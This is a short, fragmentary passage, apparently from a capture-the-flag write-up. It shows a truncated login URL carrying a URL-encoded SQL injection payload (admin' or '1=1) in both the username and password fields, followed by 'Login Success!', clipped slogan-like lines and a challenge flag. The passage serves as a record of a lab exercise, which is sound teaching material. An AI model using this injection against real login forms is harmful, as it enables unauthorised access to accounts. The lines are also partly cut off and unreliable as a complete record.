 hp?username=admin%27%20or%20%271=1&password=admin%27%20or%20%271=1
Login Success!
RK, GET MARRIED
DS, PAY YOUR TAXES
flag:
LLS, WATCH YOUR TV
SHION ACT NORMAL
flag{280c2724-1a3e-42f4-9411-d333ce5a47dc}
THE LAW